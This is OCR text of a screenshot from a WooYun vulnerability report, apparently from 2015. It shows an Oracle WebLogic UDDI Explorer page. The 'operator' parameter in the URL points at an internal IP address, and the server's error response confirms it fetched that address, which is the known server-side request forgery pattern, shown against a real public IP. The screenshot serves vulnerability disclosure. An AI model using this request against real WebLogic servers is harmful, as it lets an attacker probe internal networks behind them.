 Search public registries
WooYun.org | 提交漏洞
58.252.101.33:8000//uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.16.16.142:8000/&rdoSearch=name&txtSearchname=sdf&txtSear
ABP
应用 WORK TKG BLOG TOOL 老外的技术 Tt 其他书签
Oracle WebLogic Server
UDDI Explorer
ORACLE
Mon Aug 31 12:04:34 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
0KB/S 0KB/S 9%
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.16.16.142:8000/ which did not have
a valid SOAP content-type: text/html;charset=UTF-8.
www.wooyun.org